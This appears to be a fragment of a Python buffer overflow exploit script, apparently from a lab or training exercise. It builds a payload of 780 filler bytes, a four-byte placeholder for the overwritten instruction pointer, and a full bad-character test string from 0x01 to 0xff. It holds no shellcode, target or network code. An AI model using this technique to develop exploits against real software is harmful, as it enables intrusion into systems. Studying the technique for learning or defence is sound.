 filler= "A"*780
eip="E"*4
buffer="C"
badChars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f"
"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f"
"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f"
"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf"
"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf"
"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
inputBuffer=filler+eip+buffer+badChars